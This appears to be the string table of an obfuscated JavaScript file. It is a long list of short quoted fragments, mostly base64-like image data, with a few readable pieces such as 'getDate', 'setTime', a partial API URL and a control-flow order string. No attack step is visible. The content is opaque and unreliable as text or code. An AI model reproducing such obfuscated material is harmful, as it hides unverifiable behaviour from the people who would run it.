"H3k6Zn02Dy", "8.55 293.8", "t5r5Z67LA8", "I+6FXiHu+Q", "op79c1x4h4", "pSkmZkJb4k", "jZv4NhYc/v", "tV9P368Egj", "p/8i3/xrln", "wT90bnDhr3", "FryMKkz6ZE", "Mff2MTH39K", "C7JZOpSlYM", "SdyzLd7C6b", "pIuUytQdj8", "pLWZmOcKrO", "b36Zoa4J+5", "iXvhgcS9+t", "W2ChkQurVO", "p6mZnpvmIN", "QzNVIDdYp4", "hs6mOXX7dz", "7DPYbpeADy", "P3eN+GZu5c", "evzzuYZl8w", "aKtNca++2X", "s+l4P7Q9xM", "Z6lBi+uuvS", "S4xMfdE1St", "uDd4wf1Pci", "rk0e6rvkEn", "4BwDA9hweA", "70B79v6Uvp", "cS8y0uqMQ9", "0zcS2+Ke08", "LhEACIEPfE", "AAPbNQRYAA", "op8AADALF4", "u0z/sfaV5x", "qJezZndEhq", "2VyvUhSZyJ", "uQSqhCmLze", "q8OvwAAAGf", "wzG4l7APBY", "jcxUOtLvKo", "RBwBY2fPIJ", "nekvzBsC1w", "7iXnhR3AMA", "kmU5dOmoOj", "YXIBwAAeR6", "g3Lj/wY8Pk", "iUr3gM9Nv8", "opE5NN8LE1", "vXkYIoVsIc", '0/svg" xml', "uFKYcIOSND", "WnbKhr5vlx", "xuXr2buDd1", "wAA4EMLAAA", "5nnj3sBm+x", "xkh0L3PPN6", "083i4qZ5th", "jS5l3ovmnj", "9xJEXTfmsl", "3IW5rdjUOq", "vax89Q6TeY", "c1e+anuSXP", "4ZcokrqnG/", "LXZmbgj9J/", "Tcw9wTO6xn", "yf4LguBPRM", "yTL1dRVBtD", "6ekndODCb8", "W5Nzz35G0i", "fGv4PzgAAM", "y/xTOv9csU", "HqnI5lQbKp", "qljmDWQxmS", "9P8imcCE2l", "uJ3FPd6ZWJ", "XUS93RnHeI", "Mff0qScxp5", "Vyrk2VyvUh", "CvJpp", "UjuQVfAWyN", "AADAqsQ9cS", "9z5mwDcWYc", "46GSP/6xDQ", "KAAA4pPORT", "MLDvDqxH37", "0uqMQ9wzG4", "1MrEvesTuK", "bc3jGdGMuE", "txnUId8mc+", "DHEzXAm7gj", "wW9mOaMUNI", "bap26jsSWq", "NwTgzAxMfk", "dxD2bMzokN", "K6PvgOu3F7", "Tm15X2D//7", "7insU6zUnc", "MS98EDiXn3", "pr5X2iB2U4", "m+2xKNeYxe", "9s/d5EPAAD", "hj8amTTtgY", "271635azHFkn", "plnKQEh2m8", "vrLYp7ol7g", "/GSza0MTH3", "JT702EJ88D", "OTbVOd8rrY", "vmrZGjdPJM", "RzuPdavmO9", "Ywkca0bRWN", "JefemtTuKe", "WWyruH/uT2", "YE6X1jNt1o", "kkvASUYLZs", "Z0Z1MevXx3", "Z8H1dMw35s", "getDate", "tCKQMictH4", "yTnMQ93Rme", "n2p6mZnpvm", "KzqJhpjk21", "+Z/LoHJ08M", "uAApT5apul", "crmx5cvP/w", "nyNLTfcO97", "bmH/+zf3Ya", "W5gpAyHZbS", "T905+Je4Vi", "4s0jmmHyTM", "goxqSal2zy", "nk.io/api/", "fDPlmuMcwH", "zWKc5iXuRk", "3swp7UKz/S", "Am4p64FyHu", "hjYm5h7mnt", "SeJe/FNca+", "IN59niP2LE", "fJCGfiaUYk", "7bibmXo2Xb", "O498Lf/sev", "Jn+LRzQyb2", "/fRs59a1Y7", "b62TuKc76x", "M92cVbMLXh", "1GHFPd1omE", "FzLD510gkb", "dOfdoV1O4p", "QSMjeTjs8k", "zeDbVOqU8O", "8Mc8/NxNyr", "dyfwAQBAnr", "AAAAF3ljAw", "ZCstsk5vWI", "+pqs1zwOQd", "qa4V99cemi", "PxmXkI+75n", "xT0AgINwaA", "nDvg/7zPiX", "PIYReT2zsC", "mXgOGY+3JM", "82xb3E8Be9", "R96xO4t4+J", "3+Wx8dxTjW", "AAAuIwF4pT", "Yk7kVGWp1x", "q2Rm/fJx67", "gxsQ9cS9C3", "OCxeRDCK0U", "gj9J+75aFy", "/nJO5ZrNOc", "2/yRx8YEth", "wub+u7vvAE", "krlgWxFzPx", "gFAwCZy8h3", "1Nd5x6ISPc", "PfwTc41leo", "x7rcIzrUtc", "4a552Zi7tW", "UApxbX4Scd", "TORqa9/mvk", "bUyMfkQQm9", "TpIZ8v818P", "GneLZEJVuW", "2wn7oUXxT0", "wpWSBm+spn", "8fe5MC10Fm", "yIU6WaahJU", "vyWn3nuR9l", "b36Zoa4J+4", "wAQoAAACfj", "EilpC5mXR8", "HNjEOZ+v5r", "uiQ1IRiNDu", "MzMePcGjug", "7A88gn7vXc", "+CRCwhczPp", "b4gw94bnnn", "vOJ46Yf6HO", "GxeRDCHWJz", "N08kyoQZlg", "2eqNRWaoQ4", "bf4pmatlPE", "9SQm5p4YBO", "+sVJzNCp5C", "d4XtHnDx8b", "JcwDT2ORGe", "GYe454a4Bw", "pM+xzsMuZ8", "I5je5Vaq5r", "qFMff+1Qey", "A6c1V8s29y", "49gepdbqZr", "GuedmYu7Ve", "s1grw3zKwz", "6PpN0ssxzu", "VBsqnXyjQz", "UgBLb", "+P98rde0RL", "R0+7r3wTx/", "Q2YeqOR2Hs", "dAS2jAfP8m", "nTF6msR9zW", "1WS1TD9kp8", "EvesTvs+iX", "DUeogBgJeK", "ObxIgsAcEZ", "N+8zPFFuSs", "kNaEYo06nb", "+uFKbsbKpj", "0uu9GlzHvR", "1yNx764k7K", "BCTcLcw9yz", "b5wqU6tLzT", "4pTXzfLhk2", "dCpjusynVm", "hShYImf5yr", "mDaZxOn7/L", "qxOlmnajdz", "w/gHMQ9cS9", "VKvk+VtswW", "NOddYh7AAD", "y5uf+q2F//", "7+OQKbxFPx", "hUL/jM9Fs8", "tULlkwh0pm", "0tbOq7v/MG", "Ice+QcW8h8", "1t17SRQthu", "ik/ebFPcyy", "3dOfdoV1O4", "KmNf2F5xpd", "TvFsiE6zKE", "eOlkjXxoE6", "xSdvuinuja", "v/y1f8AY2O", "VajnTL6WJ7", "4Jg95AMCbx", "aftQTNDAYY", "Mc3wW62SZ7", "XHWqjBhJua", "GifMPcw9iz", "YqZkICSn3c", "wInSzz/hY2", "XTGJSsSnRm", "Y4S591q552", "0XbyoEEK3F", "TVs+aGlmJh", "E/PdeQj7rm", "Ue+21HiVwm", "ZlrXpjtPr3", "zB2OtganWp", "0JB75iHsOJ", "dNNcW9sddq", "BLpSQybSmD", "tXslMrU13n", "pzOh80mVZD", "Urs/Sw6Y9z", "m9deU0Q+AG", "9cWpMv13II", "ACznPvIR99", "CiUOcM92eY", "bBgDAJ+dd5", "tJMg+vRDyV", "675kX0Z9RY", "v9xZmZ5S1v", "TuGexTnMS9", "YPxQQNHEPW", "wAAAHj7wW/", "h7aWZ8Msw9", "U6WaahJUtK", "AYyRTvwZmk", "DXrqZS0XVw", "Uk7unO1IrE", "SdwDAIDnHJ", "pZnxyTD33E", "xqFMfZ+4Qe", "MnnVF6e7Ry", "uCfu9RD5AA", "bpbkB+63Ex", "p4h4AsEcOK", "5ZsdkpuFT3", "3/x9/iYfQg", "NplmCmVqb7", "AAAAHX3fu0", "AKd5cAAAA3", "alert_btn-", "ch35iHsznM", "PaMk+Jmm9v", "M0JJA7iO6c", "QYupr7/ChK", "p57ExNwTgz", "m4WuF7/OqY", "36pv1vXmb4", "+porRyTKvB", "4lSZ/juQQI", "AC//6T1f/J", "1hHdCDcg73", "sAADYzBd/u", "orgHAHAjHO", "7ivWcMsEMC", "MyN0ssz7W9", "dSIfAACQcu", "Bs8V1fYF6f", "01/uFfjuel", "bktUX", "vVlO4h5xrw", "n86LGEeeBq", "vPH+59zIBv", "uVWPWGce9l", "K5XiSpM5Gp", "c1x4h4AUOP", "TD33EzMvTo", "heLe1YuX7z", "aZIp68LY2a", "DLfeQj7s1y", "erwsAZIh74", "a/sLbmLmvW", "cc7UPY5zNT", "pdX2xNgVmt", "O4p8wsO8Or", "0zFu2oNYp4", "lNcU/cKz55", "OpMZvJ5YWP", "j9D6tR1JY5", "eba94cfrm3", "wgADBE3BP3", "Q9xzQ9wDAI", "MYe8td5817", "p5gAKAFYh7", "nUT3bW5JMO", "ztHJEwN1yn", "2CNomXCWWE", "owWzHO4pxg", "UIcS019/TR", "IZcWfCEEIW", "+cKlOrS800", "RYuRKNNkxe", "kNm3ZhQg5I", "njpZpq1gln", "Ykrc695sP6", "S93Snz+dzE", "gB8WHhzAwC", "geqcjmVBsq", "upTfFvfpm5", "jvkkvASUYL", "Je7oztSJxz", "uZETpZ5v0t", "pvtB4l76U1", "gEHinrgXIe", "SKszDnHPbC", "0sU/8eF+kU", "/Xi5TvFvea", "qYbpl/zM2C", "wAAgEEeqgE", "cOHvde+JeP", "d5AmHvDc0+", "9GnQHLYy5a", "NRMKstQ9gD", "PgAA+DIPxw", "FT3UInxKR6", "Lu8Wyg9Cez", "dcQY+TtAQ4", "whzD3PPgcL", "8pGMij6OZh", "E0FaxCaFxw", "KEeczU8JbM", "eAABAiTc9A", "pn4uHJz78f", "Sm+JefbPjQ", "uUsBwRdtNR", "Ad+x65BP3X", "Rpj1Cpnfsv", "f/aL7wIYQQ", "MJU/fYSTpo", "uWZmYe/uYm", "XN9oPEvfSm", "MPcU1GYeyV", "Jjz6HsS9JN", "6WJ7ZzEPd1", "5tyL30ur5Y", "NG/hmcBEGt", "xT9wbnRL3S", "yt08gn7ol7", "XljsmH0L3E", "BvLNPgIR/W", "ay: flex;\n", "3xIV5b5wqU", "NQp4/HMtVs", "hC5mbS8Zmk", "5+dj7h3C0f", "QB4QNwT9yL", "msW2ivvnXv", "pTxeObarZ9", "Ni7ulTT2K+", "1 289.49 1", "uyi7dgasPN", "W+hk7inOy0", "Zqbbrj1AsZ", "Z0sw4lKnvE", "lkmedwT3bx", "wH7yh6v/Jh", "OSOU1NB1TG", "3M63O4Wobn", "HcRr7bGwH7", "a3WyTK4XSe", "FUxtuRuMC5", "r/XhLTbFPX", "aq5rcwUwZC", "+lNca+213l", "LtbHpOTIc2", "r17FC5+4Bw", "5CKZ3uZWq+", "9YG7oO9B15", "nTh73FiIfA", "hFM73IrVfN", "bxFkxtuBmN", "4lzQR94SJP", "AEAMChPUQ+", "huQddAW+Nf", "ebFPcyyyLe", "31+t6E5sE0", "T5JjMhM4nV", "UncszmjQ1I", "n7bBLNrqf0", "AEAAMBj+P6", "AAAANviJQ0", "orj3wt9/8B", "yuP0PqvF0e", "yMqSZcShT3", "/7eDQCYxoM", "nFJZmalBIK", "3cmXy2OkOR", "zKEeczU9ZM", "9nbjXc6s9b", "zEMSvjuBxL", "XSznbiXJu4", "UzrEpcDlFJ", "z3OLUtyKcu", "Nsx/XITYxc", "xL0LcE/cSU", "3FvufK6yAc", "Hx9/1DMjdL", "84.11C223.", "u5CTuFTdB3", "GNmZsqxiU+", "09LnDve9//", "ufELu7YPYz", "rxE/f22lrn", "c+M0Mky729", "y3y5G8Lbfu", "iiWMZ8xzuy", "FMTctWcnWp", "qjUVmqEOJ6", "lKk31Wnbkl", "ZYKsdwZ+66", "wXRjMpIGiT", "neK3cmXy2O", "j7ST5hb+Zm", "u5WP6wT9Cm", "txL03cA4D1", "U08vMTPcVa", "0tnpjkRnqU", "CD4oAAAAPg", "iv4AAB2SNw", "Rzjz/5p5i2", "nORCiTjk8s", "iXn0zQ9wT9", "Al93/HmHe7", "DAp+Iy8hH3", "Z7uccH26Wu", "AAAAWIOXTw", "2VTTyfbnM0", "9b15m+Jefb", "B9HYfIhhFa", "bopsiHwBwV", "q+68NYjf1D", "XfMS9ZU7iX", "n7kWIe+JeY", "qmuNdyZXSz", "lTH+5V+C76", "0oT37dLhs3", "vYaYMhGS3r", "hY77ocmhr1", "qzWf2OcSzT", "u3BRQx4fgU", "t04ppK5YFs", "T44A+yYuCf", "y8F809dYKd", "iHjSEX0gAW", "WBk1q97G3I", "vXr5T3Ktcf", "p1mpuzR2jP", "NBi6mvv8KE", "S1aydSnTXT", "OkyZMPoQQ+", "mD+u+aWVMX", "e5m9R5viXm", "HkmuCiUOcM", "sWYe5h7jlQ", "OpswdcejMH", "occT4zJbw1", "8zgs5MNLQx", "1ngt1qZ2MN", "Ge6XiQxrQd", "dye3fNfzpF", "kRI+yhOod7", "98Us7AdE5e", "UmeVZ3HHGK", "NcBL3bIu3c", "AAdPvrRD78", "IfAAACHwAw", "xptdP/odR8", "RN5HM08ROz", "c7k0Tk6eWK", "eu3lbQBETj", "+qU08X27ZN", "e+eOe8t3eN", "usTlAKUU1+", "e/+zhtQMNf", "WebfATTu9x", "Or3PztfcC5", "U16fTXGqTM", "AAMCxOdgDA", "BtCMuc3mnx", "NK6KmTZdq2", "6dfLUzLACO", "E8CM0MkyNa", "NwDgEfBGxY", "cS2+Ke/XNz", "a5tSymU4bb", "xLvhnwPcDc", "9z7weMSNOt", "mm+JefbOdu", "vd7NrjuKe9", "F7nnm9YgZc", "nHeIeAAD0h", "D10JnfuuT9", "WYe5h7jlQm", "2bQx+yzd/M", "ARbpLWZmOc", "OEmYd8t1Xk", "jonLnazQF3", "+NUmVotUoy", "E++xIAAA5G", "icd5EmHvDc", "yLU2U+Wps/", "t285wT2sz3", "AEANnMb+Yh", "RNExIRGEnP", "29XnlLXJj3", "xqjT6ZtD3A", "LVjfQ/n/yH", "STwgI7hA3w", "tfPh3tfjHP", "fxKeQufpVF", "6nabmfefbo", "r3mw/TNxLb", "BAEfi4AIAw", "P3spPiHgAA", "kp4a2ZPDpH", "3|2|4|1|0", "CKElYnNBbc", "HnRBAAANm9", "PJXEX/v78j", "fRDCXC6bTy", "qIk6WeaVEN", "/MU0xyfxTp", "SJPZzEPYtz", "MEfeSi+IeA", "CXSlhkykMW", "Z+66yf59V3", "ZTnZ9A0jJe", "DbVsUt5a6b", "sJupkmT6s+", "aKOFXm40c4", "n0r1rvi6U7", "LUhOcad4tk", "m4OJ9yNzdW", "n7g3eMH9zY", "5w0omGt1sk", "QxNyZ/Pkv/", "MW1bhVPncl", "aXXGIe65Ie", "KNm/O2Fih3", "64xD3zEbiH", "FWmVpeaaXA", "Dm2eM9Yr+2", "uv/kHmHwII", "V7MlAyE5LS", "KezRkdkppA", "1c0yxlICS7", "Rrjmfi/ybt", "FfEvLa/4Ey", "VGPZFLgWOa", "LhQ3Lt68fK", "0l3sFvrte1", "cxwQrcsS5h", "zCw7w6sR93", "mEYlOtk29k", "Tvk7gXHuj9", "fEvQhxT9xL", "t7Z6kyr51W", "u652ocxzma", "DbqDFsbctG", "FTohJ9YIlU", "L2aCcXnE3y", "+6kTE0rK0L", "RkSQk9mGeP", "fyQcAAKflZ", "qGFiblXZ14", "Jcm7gEAe+B", "cj03+nGpb7", "JmGliwpoQf", "FS6YQ6Uxbr", "suAmFye/Rz", "RJVeapOmAn", "3G1IVIoe8b", "74l6EuCfuJ", "8/c1/rnM5N", "5VnukPuHy/", "zuZIW+uJMy", "UMT881/+ZV", "mYEnglMpDF", "fAWyNfF6fK", "5lzHO4J7t4", "w1PdY5OfdH", "TqbMaeWap2", "JxWehTjNT9", "ph+iU/M/aL", "4PVR23h3a5", "pxD1xL0LcE", "jZW92CyZ0N", "+tk7inO+sQ", "+rMS2HuLWN", "2030s3P/Sj", "Ffjuel1vYp", "QAQAAwFS+G", "7iXmSk1RmH", "PbqzIm5Y+z", "MxMeDs07DI", "Ys/XYIQGif", "I3Mvt3U2Pe", "uZYfOqkEza", "u6JqlfKAsH", "H2YPzb/tXP", "MsBuSLmtf0", "39dE6fKk9f", "rK0LnBECXD", "vtynutVwZ3", "M75ecdW0z/", "eF+o6TLWcr", "uFmamt8NAF", "bKUILhbn3W", "R1x+mtyHwY", "0jJe92S2Y0", "cxL3dKdlAn", "qCnOvxIxPh", "5h7lmEuYe5", "evxT3Msvi3", "3BP3IsS9KZ", "Bv7LXNGzk2", "EwLXjVMKCN", "arMGrb80Kx", "zgZ4nxP3Pf", "/mrF/ZLBUy", "5qubNsU94L", "lVq6OdhlTe", "5h7Kgpzr8S", "gaexyAx1KD", "Zpad4dWIez", "E8CM0Mkyl+", "7j8EMp0v+q", "cu+Vjb3LgW", "xfMqPiFeW+", "2ymNlUxH5B", "r/8MMr01rk", "mHuVxTphLf", "eUXqlPE45r", "hE3BP3IsQ9", "73UKz7Q8zm", "wbvGH+prgX", "4liXsAANwj", "xoxtFYNyfz", "/93v2/yUfc", "XYqbVJJOpS", "e2/C5EMIod", "nJfX5xPO3f", "BwA6XOgAAA", "PH+HQ3OuVt", "lGGJaT/96e", "X+KeuBch7o", "bW522WdwT9", "Ves4ZYJYEb", "pzpL3U3i5o", "yPaWs+bmfn", "zxT03pK8p0", "mTD6EEHp9s", "5ZhLmHuedA", "+dIIRuI8w9", "hIqzMOcc9s", "3+uumnf4XJ", "nxC5JTXCme", "EfkAAAC2zU", "oLpXW6lan4", "xY1vFoNyfD", "FO4A4fqZJm", "AGD50AwKaJ", "d1aDibYqZ1", "pQsEDL95V6", "T9yLEPdOHf", "WjbLH", "3DMbiXsAAP", "8PpviVJmYe", "TFzsBvdYt9", "AAOAmPUY+c", "sz3BubN2ts", "A4E7gA6CXu", "TPmo99Ph3j", "SZVPNUy/5G", "4BD36EyYeQ", "02pxjwmL3u", "vEN4eJewAA", "e1YuX7zxZ3", "Ok2LfFPMwm", "FzslK7PxoH", "pviXn2z88K", "naFJxL0pTu", "NhzG0ThJYB", "kxPgH73tRw", "QDgBi1HPnH", "Wum35k8Okc", "3atZpTuJeZ", "ZpMBL3YCr8", "JmxkBQp93F", "ky7xSQ+9Kt", "ep1srxttkA", "tumo+rJXKb", "2by6BydPDF", "zELGbZ3ZMZ", "ILI9cWrHnL", "7NvV55S1yY", "IAOcDLinrg", "JLpzPoZ5xr", "amfCwfnfrz", "FiXtR4h4AA", "MSm2qdMh7H", "nXEO917Ld6", "M9rT1nuPcx", "AgOO793sMA", "MnCykQmNJO", "adPPYmJuSc", "SmATl0H383", "2cgcfuLfZZ", "xD3AADg88C", "e5937AD//k", "T83GG5B5Iw", "++OU7cA4B7", "Q93SkOmuok", "yONo5iFiN8", "l9dkUp8rE3", "bKfzoTOJ1U", "Bj9xb7rA46", "aME8h3uKEc", "D1xb3RK3Ct", "mCYnOI3EmM", "X55zijDMc4", "knynyyYtcw", "PpqHt3kInu", "QAuEPfEvQh", "EvvSnu1fY6", "QcmAABm8tl", "QAAduNy5BP", "khJ6MA1t9x", "OY0PAAXGZm", "U42xkStQ75", "m/lGkvmIU6", "b3WLfUrO0r", "nkHl/C/vpv", "vPwQQuiBMP", "MBRedAFAHi", "uRDwAAgK3w", "bkyoQUmamZ", "5cnr021wLW", "DMJ3jZboFs", "9AIAahygAA", "Liwyqa4V9+", "vSue7vQ+J+", "NMxYeMEJvh", "pd/5LPuJeR", "P2BT3cpvi3", "5gS97o32w8", "xkLlxOLIyc", "BNqULrkRDB", "dhXKmFeETu", "7jqmv+5r5P", "nH8H0Pvq5p", "pJO453MS95", "7557IClkYJ", "lcUxtSIWxH", "DPgAAF4l74", "7ZMZlp+FS3", "/7Ly4NkK5h", "XGIe2YjcQ8", "r1V66sRSim", "1cK0DDAy69", "OYeQUwsa//", "N0UAAADszq", "WMm1ueUxOh", "9sU93Kb4t7", "zP95/9DNXx", "P/re99pleu", "LZXQ4ROgut", "EDfDOThjyR", "ZVPNUy/5Gf", "DCKG4vuNZI", "aaKUJMw914", "cJJ10CX4Tn", "setTime", "2Lc3RYdhL3", "b/HMa/0yxT", "QSqBKm7GyW", "Zer7wlLsx7", "4I/Sf+8JoJ", "5/MO2zidN3", "HNiHt3X9q7", "7vl89wOJe7", "xJS4173Zfp", "DOBiTSmbat", "VmVuSuOeFu", "Kb4l5tr/PC", "xL3spLgHAA", "ADsnrgn7kW", "IfIBAAA8zc", "udEvdKm+0H", "5GRIM+NQpr", "OOREX", "Mac OS X", "jybdIukD9N", "Uw6NtW+S3h", "vs7b0DBXKu", "dH5Vpq4rMc", "dHxiiWMZ8x", "F0ny4TJap3", "HJMPfcTMy9", "S9tU7inu6s", "ZOtSprtg9j", "ZjQMLRZxcw", "ScQ9u5O4pz", "Uz4WDcz/ef", "hA3BP3IsS9", "IADCVs8h3v", "RBVGZoUGon", "Zs7NvZQMw/", "T60i3qeMPi", "1OtkedtsgW", "AHiCuCfuRY", "aMxhaqT29/", "xj2eziU6W6", "ERAABuTFvk", "gBU/fRs59a", "IC3UyTDo2J", "fbZvmBLqtf", "df+BwEAAKC", "NzD3NP7LCe", "uzuOOMV4RL", "4dlZ8F3ebe", "M+nVvQ+6Ca", "3pEgOnftK3", "RqfEvdJm+0", "pQ8OUOqjZZ", "Mt7uQT+He6", "zaGjVOJ8u8", "NuiUywKkec", "uZrhHIHKr/", "2Gq+KbfcS9", "aKQbk/HZYw", "VtFI9+Xyww", "FI5tZ9hnsM", "XVvwAweQKM", "b2CSY3ulIJ", "eNFM93Pul/", "+AbH+gp1Ol", "wBAAA29uH3", "M2C+atwE0Y", "6WaSuaBToL", "EvR9yLEvcA", "H1X2b/Pqu/", "M960/+2v+J", "tFwRcaIDu9", "EvfaOIl7uj", "m1+dwz0N03", "+aecfIRTO+", "TVM3RT4A4B", "nc052pFYl7", "IBKtyxPnMl", "2gGbM7fl8Q", "jMPcw9izD3", "Fyn5O3Jfzs", "Kgbl/nRYwj", "vQhx7xRxby", "DwBgJ7xZAg", "MQ0ew0zzIj", "f7lcLmTa3X", "kbQDPmNpt/", "3bdUdyLbop", "fdPygXngon", "j3p8MCBUpv", "ybRbPg0pck", "CE0N3EX11G", "Ht1JubePuZ", "fjoTOp9U+V", "/43tC2/4rv", "mLooQQujW4", "EDRzmOHO/o", "WyNfF6fKPC", "9Ppm0PcDOf", "Ll8hH3EuYi", "oMohAgDgjp", "u4JE3s4iXs", "y5l+KU183y", "Lx/FhE7yd2", "E3BNVr5QFg", 'ill="url(#', "H5D7uDv9Q9", "yMff2MTH39", "PWRfzk8O+c", "QRfC/fag96", "9TENT7ZnYQ", "vv1K0RQuhC", "eWtmfwWM9x", "fe5HDv205l", "IAAJxGPuKe", "Oe8t3eN8fi", "QSGJO2j4UE", "USdLNOHdd+", "zL7bVvinuF", "N0y/5mbHf+", "CPDhxwAAAC", "knxC5JTXCm", "nealcUxtSI", "x0zcW+sk7u", "qFjohJtULP", "vva4v1qbAr", "C6Dy6xDFd5", "asXL98p7lU", "wLEvcAAEY5", "X5CSQt42Vv", "kNwDSfhrpW", "x/llE7CR36", "AAOK+eOfCX", "EPAACAW/Ay", "3US9zzmLtG", "Ny7vZ9gu/D", "1b0PugmnmP", "tvthP3wovi", "1L1TXHv4uW", "XCDUrSzMyE", "8FxL2pTuKe", "+Je92b7YeJ", "oGlhJBpc8t", "S1ITnGneLZ", "1wRp8p8/Ai", "OUeHZWfBd3", "l7nVvth8m7", "lviwrw3TpW", "kwenaOTJwb", "zql67N54Do", "2QLcKejFd3", "P9ypZnGHXh", "7LjxKmZIGQ", "M3tGRJCT2Y", "7ExNwTgxhq", "OYU8y9N2Hy", "mndLYtJnU6", "uhc781ifv0", "SY9ovlMbne", "RPvn0XETnK", "Hcc9sJO4BL", "yyM7wacc/n", "vUyb/wbfWH", "w3Q8AHnHh/", "VphE6SO82v", "Cf76UzofFI", "sU5zEvciI6", "JnQ+qfKphu", "Lt6CqQ03o3", "Gk2jWNqXer", "UBAGA2cU/c", "Sx1IqnF8+d", "O7pzjrEPQA", "RH2D2Ms87T", "NiHu6s+7zO", "zL1lTMy9Oh", "6z3IdSZzOT", "dvkI5je5Va", "LS55TJxKYB", "hs7dDa1F1c", "8Y4m5n6uXB", "UjMNrkc/lK", "S74zHjIe96", "mamfi4cnPv", "lunDum9aGV", "UIxmp9M3h7", "E/03ePVOuU", "dcXy5Zp3tM", "SFJnIlNf/z", "4zbyEfeCEP", "NfUzXzfZq3", "rda7hZmprf", "1LK2A7XvaA", "3BP3IlaIew", "D3Xiv33GV5", "ai2nOCCUN4", "XuRkVZnHOK", "T2Ji7olBYO", "C181Mq3O42", "WyTB/WfdPK", "Xc+IXZ3wex", "9l5nB8uOUe", "vlwycbGRCI", "xKaYaTXJZO", "fL3zuPzBtM", "6C66.7699 ", "fPf8YWdyLb", "AcArM3hAwC", "uDUvpgAAwC", "ncQ93am8PN", "aKR78tlhga", "C/wYQAAAPB", "NuyUywaocc", "p7YYT0Tc8/", "8sNqmuCfuD", "4t7Y6rRNca", "IeAMAdEvgA", "9bbFPkAAGB", "0bbr3uSCaW", "FnnkO+MyJH", "6r7N9n1Xd5", "pVFXO5I6l1", "PGbi3loncU", "4J2jpd5Dvn", "41EknbDyWH", "7gkTeziJex", "Skwq80rmam", "xl6a3O9Bfm", "ZjxyTD33Ez", "gVY44n5kS3", "b+z4+/qhnR", "aJhjp0BLaM", "7xU08Ie61C", "IoZrYPBEyC", "6EiHs7ncQ9", "G9nIk7Qv+5", "2QLcKejHNG", "MBda4184p6", "3BvvltyFuY", "60AQAAFvN1", "7EyYfQgihi", "  </mask>\n", "xLTIl73Zst", "wfXohxK1MU", "Np/gu2+KWd", "EzzbolMsCp", "J5PgKlapmR", "wr44VaZ+3j", "5COY3uVWqu", "mCPtlPZ0Ln", "ofwQtJczcU", "vcWLmHVPPt", "m1bKbTxpsz", "cVa7hlApgR", "VNffd33oCC", "/J/3KH/2V6", "zD1R3yD2Mk", "59AEAwM58+", "FzvjNSZyNT", "BHOLPczaUT", "A1K7WQ7prZ", "HAMDu4AAAA", "xm+NjfvMzx", "Ue4/z/fQe5", "3n5JFy2E6Y", "vdEpca+02X", "907tRz4zQy", "t1B+ENrLmb", "2WqVeJ8vbZ", "KO4l7Roh7A", "F//eMfrXh5", "Z2JTH3908z", "O1r9bO+OFW", "G46KO4l7Ro", "shzIk96Ar4", "lPJ65duunk", "23XHqhYxwk", "Pch1JnM5PP", "FhoEkYe69V", "85V5Oc6GII", "u7mm4Q4t/N", "vFvasXL995", "qxH37E7iXs", "n-logo-siz", "qTP28aYozX", "u+4m7kU3xb", "+op8ol7SeI", "sqGvm+XPca", "TYp7SeIeAA", "je6Ql27HdF", "cu/XTyTLt2", "pNUZh7jnhr", "JabEve7NO5", "3P5XfMS9ZU", "fvOmmuDe2u", "Luw35tl9g4", "gghNFxs1Aj", "vNNLge/VCi", "eWIrJ3FPd9", "9q3fW7c/Fe", "n3j8/c1/rn", "7LFLfRwBh6", "2ocxzmamft", "7LgSNnLefn", "MIpbx8mdD6", "uHB2WncQ9Z", "ijnhmhk2Xe", "LUmcjU1z/N", "zFBWbiTpZp", "JjzGejnJjN", "e9MAADYLA+", "ACgQ98S9CH", "16Ye5h7lmE", "uDd7QtSnyA", "8izvOeEW4x", "g3GmV15iDu", "w3cy0Ooerb", "U8tZMfosZ7", "\n  }\n\n  .l", "qBxzit/Ilc", "RcyPgiTDyH", "DBryYd2n1z", "AAOoRb5xL2", "UmY9aMfkQQ", "OXQffzdT2i", "Mv86NabSnb", "O4R9yrQdzz", "Qvz3jhVpla", "mjJkhJ6MM8", "xfOlOTPCpp", "JvDNdygSrc", "Ayevex4Sum", "+d7dRL3PGb", "XsAwFocOgA", "Eo68t2OFj/", "8o9V/swxtn", "vzuLdEJM2d", "i0hnE6bueB", "M8f9rykmz9", "iNcapM4w6M", "WneHViHs+J", "VkvnQDSwkh", "mvDD5gAANv", "lNCDaWi7t9", "FOnUZ1i3mH", "9OREepjlzS", "V+MlG9qYmH", "hhHgRIISeC", "AH4r3kY+45", "90rM+GSYe2", "fkAALbBQxk", "fx8cf9cwIn", "IY3iHwAAJd", "7Y6vTNsW9l", "6GeuiFNlPn", "ZjHaGT4AJM", "7CMxkx0K3f", "k7HZPJFtxt", "PuLehSeKew", "sW7eMifcOG", "Q7XTDexKaI", "uAQA8DN60A", "T36ptLD221", "Wcw73X8h3r", "9KuFaRlgZN", "+VKM4078NI", "dxPGb1Uq5r", "FuY1OtU8qz", "9jovrLYp7o", "Zt6L5p46wc", "54FMbuKpZ1", "CqTpW+dNf/", "Pga2Sfhny6", "ucqQeUxWFh", "Lp68KYmedw", "Uxtn7hv7Ia", "OrmVB8PsF3", "+P7QZm2Yln", "AzucD", "lPcq292XFh", "pbw1U3I2Yn", "EbWrKkhB5M", "uSe16/r4fe", "AYEccTAEAg", "0YLZ5XDv63", "hknN0WHYWf", "RIzPhnmnpu", "fXOIuDe0Ke", "ABDlJQsAAD", "8hhNDnFi9C", "4z8/EjHJq7", "HAzoh74l6E", "/dyxL3worg", "XmZnuK9Zwy", "cBEGtO2/Th", "smdDbVsUt5", "1qZ2MNZeha", "71jP0Ts5pk", "4X6RQzrwVz", "9mkXs71DFN", "JvIR9zLDiH", "mi/cdDP4X+", "ovz3YS90oT", "unk2Xat53h", "k3bTnTX+Kb", "udlekpZe3P", "ad7CM4GJNK", "0yxlICS7TW", "7EeKeuDc6J", "AUVMOD4F7Z", "nMxL21TuKe", "7JLt6CqQ0P", "D2NcN4l7gZ", "7fvE4/dvC2", "4ScdEHkczD", "xTZRp34NGm", "Pcq29eHBD3", "j9dDvn02ct", "7TkszhjvnK", "Zme4r1nDLB", "k7inzCw7w6", "E/cSU+Je92", "k+oFS6YQ6U", "vcAoDtcuAA", "sw9zD2LMPc", "mOcKjOCxeR", "JOdr5Z6rfR", "W+sk7unOOs", "Qn++lM6HxS", "ZLNrQxMfcw", "eY9qqyLU2W", "BAABgdeKeu", "bYp74l7xyZ", "HEPANg7hxU", "c/mPbZxOm7", "0Slxr7TZfp", "tR9BtD9cMP", "h7lmEuYe5p", "     heigh", "IM+NQpr7/2", "ZVNIr9pZur", "eMwDOBiTSm", "TtC/z4XRjM", "EPcAAFbAmy", "S9NHEPANg7", "/cixD1xLzE", "XMAci0+ddM", "nl6GmXR5p2", "SmPzQidMto", "ibmXp15Kcy", 